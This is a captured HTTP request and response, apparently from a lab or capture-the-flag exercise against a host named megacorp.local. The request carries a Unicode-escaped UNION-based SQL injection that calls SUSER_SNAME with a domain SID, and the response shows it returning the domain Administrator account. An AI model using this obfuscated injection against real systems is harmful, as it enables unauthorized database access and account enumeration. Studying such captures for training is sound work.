 Request
Pretty Raw Hex
\n
1 POST /api/getColleagues HTTP/1.1
2 Host: megacorp.local
3 Content-Length: 617
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
6 Content-Type: application/json;charset=UTF-8
7 Origin: http://megacorp.local
8 Referer: http://megacorp.local/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en
11 Connection: close
12
13 {
"name":
"\u0061\u0061\u0061\u0027\u0020\u0075\u006E\u0069\u006F\u006E\u0020\u0073\u0065\u006C\u0065\u0063\u0074\u0020\u0031\u002C\u0073\u0075
\u0073\u0065\u0072\u005F\u0073\u006E\u0061\u006D\u0065\u0028\u0030\u0078\u0030\u0031\u0030\u0035\u0030\u0030\u0030\u0030\u0030\u0030\
u0030\u0030\u0030\u0030\u0030\u0035\u0031\u0035\u0030\u0030\u0030\u0030\u0030\u0030\u0031\u0063\u0030\u0030\u0064\u0031\u0062\u0063\u
0064\u0031\u0038\u0031\u0066\u0031\u0034\u0039\u0032\u0062\u0064\u0066\u0063\u0032\u0033\u0036\u0066\u0034\u0030\u0031\u0030\u0030\u0
030\u0030\u0029\u002C\u0033\u002C\u0034\u002C\u0035\u002D\u002D\u0020\u002D"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Tue, 30 Jan 2024 03:49:03 GMT
10 Connection: close
11 Content-Length: 80
12
13 [
{
"id":1,
"name":"MEGACORP\\Administrator",
"position":"3",
"email":"4",
"src":"5"
}
]